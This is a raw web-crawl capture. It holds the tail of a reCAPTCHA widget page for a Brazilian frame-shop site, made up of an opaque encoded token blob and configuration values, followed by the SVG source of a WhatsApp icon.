Kmwq80McKQIVnDpcOpwpDDt8OZwozCmX7Drh7DoMKDwpDDgMO/w5hZwqteY8OIwpEpwp9UfMOYwqMIb8KVw58abcKewrI9wrxkw5PCogPDtxPDo1LCtsOjPMKrw4hXwpLDoMOUEsKGJhMVT8KVfhNrXcOYP8KMasKtMsKYwrPDlmrDhcKiw7jDmx/Drj4BfAPCg3ZJw7tIwrUJw5zCqF/DmAPDgcOKIsKuwqgTw7zDqMKWwoDCvDtpM8OsZMKJwq3Cs8OFOUJYHWXDkmg0wpnCp1R8w5DDuhfCkF0Mw5spLB/Ck8OWwp9zw6XDonc6LMKrC8OUQsO8Yl5+VcKmLcO3wpVXBR3DnzbDiMKDQX4aMVpOw50uBcK1wqVTwoTCnDAYwrbDuTHDhMOww5fDpB/DvCjDkCFJwpDDrz4OfcOSP3rCqjnCtcKqw6Y6CRcDw4U3C8OodMOXKVQOEzvCgn/[base64]/ClwjDhcKhZWXDp1gbwqlYwozCscO8woxhWyHDl8O2CFZeMH5FwrbDskpxw7HCqMKBScOJEC9sw5IFRMK0w7PCnsK1wpTCgcO+HwRgByweJngEw6bDgFdYXsOvwp4Nw5k/NMKVIMKJOcKLw47Ds8KlKsOFwrjCs8Kxw6Yhw4ciw6I1T8KtQhFGwpDDtcOiwq3CssOHwoPDmlPCrXbDnsOUw6BjwpTCisODf8KlwplbScO2w5LChzc7K8KjwqIJw5UPwp7DvMKgw79vFcKlc8KBwo/DjS7CnkLDvUFURw8jH3PCusKTKMO6A29FC0rDrAN3FWcxw4g9OXnDoDUMAiTCtX8uwqktwo9UFsKVQ8O6wrHCvsKqR8KhwrAfHBQ1X8K9woHDqcOUwoZLw6whw7LDtMO0dcKgwr5fQ8K2wqZcw7vCgsOwwo5bLMKSdsONU8O1woFHw4p1woxQw6rCmXZJw4/CusOew6l5ecOPNn7CtsOJcxDCgkPDoMOSwp/[base64]/[base64]/[base64]/DnMOfYMO9GQvCujo8w6vDmkjDkcOiw60vwpXDpcKNNCbDmzQww5HDimQ7IyDCs8Ocw5oZwofCikcdBMOEwrlzw6rDhsO/w67DsV5Vw4/CtcKZw79Xwr5fX8O/wq7CosO+YMOlFcKwwpDCqMK4w6h8w4HCkMKGw5doUMKeXMOSB8Osw7XCh0rCv8OQMSPDkwzDqlMSwrLCs8KrDMOawowbwohwHgENw5Q5D8KFw4I9am0PwrEMwqXDgWzCi8KVGk43w7XCjQhOCcOvwpnDtMO2wqbCkG/DtMK5YBZGwpHDsVd7IMOawqdbw4/Ck8OSw61+w6dWwprCsWZmQBHCq8OCLgtiw6PCgcKsDxZ/[base64]/[base64]/DnsOHAcOcw418DibDiXfDjiLChig1wq/CqTc3wo/[base64]/[base64]/DjWZgUkMywpU+wpTCoUw7wowcwpUGw6rDrcOyRsKaUMK/wpHCqMKywpHCu1pAw6jCjsKXdxsfOcKpDRbDnD3CpQjCh8KWUMKfw5XDqcO6ShHCjsO4w64/C8OEw4jClnDCqcKxP0zDjnjCmTfDunDDosOLw7VUw7HChzfCl0Ajwp8pw6N7GMKvecOGw6tSwqZ3woHCinXDnT4Rw4PDlxnClk7DvBEZwpLDn8Ojw7x/dzXDv1TCgMOiw555w7/[base64]/Di1Vaw5zCkFfDncKGLnfCksKrLsOFwo4CXGXCj0AjeBPDrMK9bcO9wpAHwqIJKxh7w5PCjcKWBcKcwqZ3wrXCrsO+cMOKSwQKwoclSMKrwqjCiQzCgsObbcOUe2XDuWdcAcOmwrpRw5fDt8OED1RiJ1ZGwqNkwp41C8Kvw683wo/DhmtJwoLCtnddwojCnCl3UMO/[base64]/CpCYHOwNtQxpfwqcPw6TDqW91w47DhUbCtEfDhcOICsOCOMKnwoxhYQzDqcKoM1bDksOSwr/[base64]/CshIkITVMw5hpHh1Bw7cnw6HDgMKKwopSe8KrwpNNFEp0eVHDksK/OcOVHsOBDTgtwoh7MsKrbExvwoAIw6Ixw6TCvMOawrAKSDLDo8Kow6TDtgEaP0NdK8KpBH/DsMKuwqpxWsKWVW8XLMO7csOcwqEfGW4VWcOPWi3DnVnDmsKqw4bDisKlXMOsw4UIw4fDvMOIAQvCjMO1bMOvWmVKU8O3VTLCpRlDw7HDoyHDhHTDqwjDsgPDnVg9wqLDpArDtMO5ZTEVJMK/w5xCwrwNw67DjBUVw61vM8KPXy7CkcKyEMOxSk3CqDHCoSUGG3MnWMOacMOmw4gfwoR3Q8O9w5zDoTIYJHDDlcK+w4t5AMOPE2LDicKKw4TCkcKMwpl/wqFFFVFnAFPCkiHCojjDlUHCicK0R8OAVsO/O1bDgMOXDy3Dh3Vdf1zDvMKxO8O1wpgValI5U8OqbcKzwogVVcKYw4zDv0kjPDDCswMKwpkTwq3CvmvDpjZCwrBvwpvCslHCi8Knb8KuwpbChiZgw6HDvlxOMMK/fm4yw7Zaw7wxw555wps1d8OzCMOgTMOEQcO1K8KPw6fDlBDCtlbCrsOawo/Dq8KuLEHDqEhfwozDncO0w6rCusKNLmZxwox7w6nDuTgdXMOywpnCjExJwqxiwrQvW8KQw7/CsmE7TQ9nEcKcL8OIwq07NMOWc1rDtcKyFsO/EMOLwrcjCMOIPsKuwoBvZx7CvwXDpAAiw61ZXkjDj8KXYcKDwr4QDMKYRMKna17ClcOvYsKxw5HCvcOzNkdCwphXwonDszQWwpjCpkFIwpXCmcOnMH9zfh8ac8KoCl/CikNhWCkpESrCl3bCs8OlQjJ7w5xuRcOJZ8KNAsOvwpQ1w6LDlGEHFjzCli0fez1Aw55/TS/Dj8OOBE/Dr3Z3w41sDy41wpDDo8Ocw47Dj8Kcw5NZwovDjCBsw4bDocOew77DicO9bREEKcOEWHzCr8Kbe8O4NnfCmCw2w7LCvsOIwp/[base64]/ccK1woANFi7CrTvCqXrChMOKY8KxIsKaQkpcwr3Dqwxywr3CswhOVMOkw7w2CFYowprDqsOIKMKYCT0zX3TDusK2w7lHw67Djm/CkXbCmRrDtUhrwrnDs8Olw7hxOsKzw63DmsKBw688AMKSwoPCncKSdsOgXcOtw6NjEgh8wrfDrhvDj8O8DcKFw6ICwq1WQMO3ccOfw7Y7w6kCciXDhzVhw43CryEKw4I6OS3Cp8Kuw4rDvnvCgjQ6cMK5DjnDu8ODw4bCtcKjw5/[base64]/[base64]/Co8OGWCwvRwPDlMK6JcKydHDDqQszaFnCrzVew57CsgrCosOJwoUGwoM/eW5JVsKJw7IPOHVUwprCphMDw7rDm8OKMBV/wr0lw7nDucOTPsOMw6XDjn0lw67DnsO1LmzClMOyw4bCojcdA35vw7hRUsKQcg/[base64]/Dl8KpPsKWa8O2wpDDvVZ9Y1UZwozCpMO8cMOKwqAsD8OiXR7DhcKww4vCpjbCu8K1w6fCgsKQIcKSdGdZX8KXRgYTwrYPwoHDkzwOwpV2wrNAWGHCrMOzw6dOEcOSwrDCnC1hbcOXw67DmF/CpTcpwpEhwrYeKMKBCT9vwqPCtcKXCGBUwrYFw67DqGhJw5fCg1UQYAzDqChaOcOqw7/Cnng4O8O6fBMUDMK4bQ0Aw6zCk8OhMTjDhcKFw5XDlBcRwrjDosOrw7c4w7HDuMO9PMOSHhN/wpLCuynCnFwvwqTCvClgwojDl8KBdVgyKMOoADtQcVDDjsKiesKYwp3DosOhMHU2wppFIsKSUMOIKsOqG8O8OcOLwqPDqsOwPXjCqj8xw4TCu8KCfcKdw6Zcw47DrMOlAhFoQMOvw7/Cu8O7ZQY3XMOVwqx/[base64]/Cnz0TTsOVKcOzXsKhw6TDiFVJJETCgsOtw4U0w7gHwoTCsMKfwr1gCUkOAsKAdMKvwrN9wphIwoILT8Kfwr5Jw7ZQwqAXwrjCvsOvGcOJZiFQw5nCgcKoEcOCMTDCisK/w5fDhsKlw6cNRsKHw4nCpiTDkMKfw6nDtsOOWsO4woPCusOJDMKLworCpMO1YsOew6pOH8K6wofCr8OPesOEVsKrCzfDtVUTw5U0w4PCjMKDSMKFw4/Dn25vwoLCp8KPw4NFRR/CpMOUKMKwwrvCqnHCrTt7woEwwoQ/[base64]/[base64]/DqDkuXMKPfUEqbmrDusOjw5sKwqc5dsOOw73Ckz3DncOJw4cswq/[base64]/DumHCtcK+bsK9EsKyw71BwobDjQhEwpHDiMOAwpPCkUbDt8ObNcKvAEwXYRkOJARJw5MrX8OJH8K1w5XCusOswrDDrhfDr8OtUETCugHCncOgwoM3Dhsww75jw5ptwo7CpMOHwpDDhMKbV8OPDV04wqkNwpwRwqgCwq/DhsOadDHCscKNeETCojbDqAzDpsOewrzCp8O3UMK2UsOHw4QqKsOrIMKYwpImfnrDj3/[base64]/bCQgw7YMa8KuQVcSw6VMwrvDmMOJOsOBS8OdRkPCgMKSOm/CrMK0CCkLJ8Owwo3CuyDDrDYgH8K+MRvCmcKwUAc6WsOGw4jDmMOQHE9HwqDChinCm8KUw4bClsOUw5piworCoBl5w5F9w5xGw7sRTDnCh8K/[base64]/DoivCiMOAwpLDl8KCTR8hf1Vew40cw7Iqw6rDqMO5e1LCh8Kgw755cRN4w7Bcw6zDg8Olw54cMcOuwr7DvAfDhBZpDcOGwqp9IMKOYkDDgMKvwrJdwq3CksOZZzvDmMO3wrQvw6sLw6rCuwcrX8KdPylDGF3DmsKRKQIGwrTDlsKeHsOgw7XCrHA/KMKpJcKnw4fCjm4gcVrCrgZ2SsKnG8Kww4xfCyjCksKkPHpvUyBbQiBnEMOtI0HDvDLCsGEEwoTDmlBZw4J0wo/CoUnDtxlEJWfDoMOwaSTDoXQHw5/[base64]/DlMKswq9gJHQEG8OuY8OOIh9xbFDDuE/DgT0Mw4fCk8K/wodlCCXCiQkBH8K9w77DrG7CrVDCrMK/XMKUw64nFMKhCEh2w6k8JcOVH0B8wpHDtzc7WHUFw7fCu1B9wqc/wrJDcn5QDcK6w6tLwp53dcKvwoAvPcKSG8OhCwXDq8OFWgNXw4LCrsOjZzEHPSvCq8OAw7dhAwQ7w4hOwpHDjsK7bcOxw6Qsw6nDln7Di8Otwr7Dq8O9RsOtRsOhwpLDvsKEFcKLasKQw7fCnmHCuDzDsE9VFQrDgsOfwrfDoALCu8OSw4h+w53CmWouw7/Dv00ZW8K4YV7DuUbDnw/DvxTCssO5w5oOQsKTZ8OKD8KFDsOLwonCqsKxw5EAw7hqw5h6dmjDh0rDvsKsZMO6w61Ww6XDj3zDpsOqJTISFMOEbMKyDyjCjMOlLn4nGsO/[base64]/CgcKYwovDuFcGwoROw5MzKMKywpUfVBbCoWUiV2BDT8KBw6TChid1dwASwqrDt8KJW8OTw4TDjSTDl2DCiMOlwokcYQhYw7EMBcKmPcOyw5bDsX4aYMKuwrtnUcOhw6vDjjHDpW/Cq1gYf8OWw6E0wp9/wrd6IVXCqMKzC2EqBsKZSWE3wqZTFGvDk8KVwo8ET8Orwr8jw4HDqcK1w4Jzw5fCnybCl8Obwowtw6rDssK+wpwGwpElWcK2FcKbGiRFwp3CosO7wqXDrQ3Drzwiw4/DpmcDJ8O/A04pw5oGwp9ZGBnDhXJGw452wqfChsKxwqHCn3tCJsKqwrXCjMK8FsOsEcOHw7dSwprCpcOPa8OhOMOwOsK6dmPCvR8awqXCoMKOw4fCmyPDh8OSw790NXPDvXtyw69nf3TChybDocOnWlpQdMKINcKCwrDDqlx0w6HCnDTDjA3DhcOawqMdf0HDqsKrSxN/woQpwr0qwqzCv8OYTxRgwpDCmMKew4hDd1jDlMOYw6rCu3t8w43DgMK+J0Rwe8O+SsOOw4nDjyvDl8ORwp3CmcOgGcO0ZcKGA8OOw5nChWDDiEpYwqzCgkZuIwt8wpQocUsJworCigzDmcKFFcONV8OPccOrwoHCkcKkIMOfwq7CuMKCRMK/[base64]/w7UqfMOTXMKMw5s5T8KXwrbCrMKhw7cwVVHDuMKHRk1GdsOqZMOtcz7ChnDCgMOEw7EHPE/[base64]/eMK5ccOLwrbCjQjDgsOUcBQsU3jCncKDIFUcOzcFYsK9wprDmwnCvyjDnjE8wo8pwovDqyvCsRpfVcOkw7DDuGXDv8KZMyjCuDBCwq7ChMOzwpF6wp8+U8OxwqrDg8OwPURUaC/[base64]/[base64]/[base64]/w7jDrR7CimQMw44GaEXCqcKDwq3DucO2cBbDsB/Cm8O1w6DDj3w0UMOtw40KwoPCgD7Du8KrwoIXwrQpcmbDv00UUSfDpMOOSsO/AcKtwr3DtG0FecOpw5gIw4nCoiElOMKmwqkswoHCgMKlw7V0w5oDEyESw5wUKVHCqsKlwqdOw4zDggd7wq9CHXhRUnzDvUtrwr/CpsKyYMK6e8ODUgXDucKLwq3DlMO5wqlgwqQYDCLCp2fDlj1Sw5bDk098dEjDs2c+STs/wpXDmMKfw5Yqw4nDlMOWV8O8Q8KEfcK4FXgLwo/DpQDDhyHDviXDtmPClsK9O8OsV3A/IxVtNsOGw6Ngw494f8KkwqrCsk4rACYiw5PDiBVLYGzCpHUlw7TCoQUYUMKhQ8Kfw4LCmEhBw5grw7XCjcOwwpvCsDcKwqROw65lwqvCpxpbw582BzsOwpcdD8Ovw4zCtEcZw61ie8O4w5DCiMKwwq/ClVohSGgWSx/DnsK8IBzDng45I8K4FMKZwpMMw4XCicOSPho/YsK6IsKTGsOCw4gRwqjDl8OlPsOqccO/[base64]/wrrCphvDr8KwDzLCrxAKfhPCrMOKacKpw5szw5rDlMKZw63CmsKzTMOLwrx+w4jClg/CncOUwofDnsKwwrxNwoEAfGt8w6oONMK2S8OPwrkp\x22],null,[\x22conf\x22,null,\x226LcSyhsqAAAAAFgVAxNPRprblbMHdzRhvpSGuYZo\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-3059940,202],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,0],\x22https://moldurarte.com.br:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22v4+oXzbKxHWQ2B7rF7WQnoFOn6Ae4kpJpXU6lcyoOzE\\u003d\x22,1,0,null,1,1768270033732,0,0,[197,176,122,145],null,[151,147],\x22RC-f5VICCqO_t9lFw\x22,null,null,null,null,null,\x220dAFcWeA798qMMPCptbZBf1TqiFrBsMFTdJI4oYYnKSl2NH4AVkZY3DwUE4yEq4IGYac1zjfsOslhkjm5ZYu5LsNjnNpiEKN2IRA\x22,1768352833868]");
    </script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://moldurarte.com.br/wp-content/uploads/2024/09/icon-whatsapp.svg
body_size: 668
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 28.3.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 160.1 160.1" style="enable-background:new 0 0 160.1 160.1;" xml:space="preserve">
<style type="text/css">
	.st0{fill-rule:evenodd;clip-rule:evenodd;fill:url(#SVGID_1_);}
	.st1{fill-rule:evenodd;clip-rule:evenodd;fill:#FFFFFF;}
</style>
<g>
	
		<linearGradient id="SVGID_1_" gradientUnits="userSpaceOnUse" x1="80.0385" y1="91.591" x2="80.0385" y2="251.67" gradientTransform="matrix(1 0 0 -1 0 251.67)">
		<stop  offset="0" style="stop-color:#20B038"/>
		<stop  offset="1" style="stop-color:#60D66A"/>
	</linearGradient>
	<path class="st0" d="M133.5,160.1H26.6C12,160.1,0,148.1,0,133.5V26.6C0,12,12,0,26.6,0h106.9c14.6,0,26.6,12,26.6,26.6v106.9
		C160.1,148.1,148.1,160.1,133.5,160.1z"/>
	<g>
		<path class="st1" d="M134.6,78.6c0,29.4-24,53.2-53.6,53.2c-9.4,0-18.2-2.4-25.9-6.6l-29.7,9.4l9.7-28.5c-4.9-8-7.7-17.4-7.7-27.5
			c0-29.4,24-53.2,53.6-53.2C110.6,25.5,134.6,49.3,134.6,78.6L134.6,78.6z M81,33.9C56.2,33.9,36,54,36,78.6
			c0,9.8,3.2,18.8,8.6,26.2l-5.6,16.6l17.3-5.5c7.1,4.7,15.6,7.4,24.8,7.4c24.8,0,45-20.1,45-44.7C126.1,54,105.9,33.9,81,33.9
			L81,33.9z M108.1,90.9c-0.3-0.5-1.2-0.9-2.5-1.5c-1.3-0.6-7.8-3.8-9-4.2c-1.2-0.4-2.1-0.7-3,0.6c-0.9,1.3-3.4,4.2-4.2,5.1
			c-0.8,0.9-1.5,1-2.8,0.3c-1.3-0.6-5.6-2-10.6-6.5c-3.9-3.5-6.5-7.7-7.3-9c-0.8-1.3-0.1-2,0.6-2.7c0.6-0.6,1.3-1.5,2-2.3
			c0.7-0.8,0.9-1.3,1.3-2.2c0.4-0.9,0.2-1.6-0.1-2.3c-0.3-0.6-3-7.1-4.1-9.7c-1.1-2.6-2.2-2.5-3-2.5c-0.8,0-2.2,0.2-2.2,0.2
			s-2.6,0.3-3.8,1.6c-1.2,1.3-4.6,4.5-4.6,10.9c0,6.4,4.7,12.6,5.4,13.5c0.7,0.9,9.1,14.5,22.4,19.7c13.4,5.2,13.4,3.5,15.8,3.3
			c2.4-0.2,7.8-3.1,8.9-6.2C108.4,94,108.4,91.4,108.1,90.9L108.1,90.9z"/>
	</g>
</g>
</svg>
